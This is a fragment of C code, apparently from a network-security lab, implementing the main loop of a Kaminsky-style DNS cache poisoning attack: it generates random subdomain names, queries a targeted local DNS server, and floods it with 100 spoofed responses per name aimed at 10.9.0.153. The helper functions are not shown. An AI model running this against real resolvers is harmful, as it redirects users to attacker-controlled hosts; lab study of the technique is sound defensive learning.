 char a[26] = "abcdefghijklmnopqrstuvwxyz";
size_t times = 0;
while (1)
{
  // Generate a random name with length 5
  char name[6];
  name[5] = '\0';
  for (int k = 0; k < 5; k++)
    name[k] = a[rand() % 26];

  /* Step 1. Send a DNS request to the targeted local DNS server.
                 This will trigger the DNS server to send out DNS queries */
  send_dns_request(ip_req, n_req, name);

  /* Step 2. Send many spoofed responses to the targeted local DNS server,
                 each one with a different transaction ID. */
  for (int i = 0; i < 100; i++)
  {
    // Send 100 spoofed responses to 10.9.0.153
    send_dns_response(ip_resp, n_resp, name);
  }
}
fclose(f_req);
fclose(f_resp);
return 0;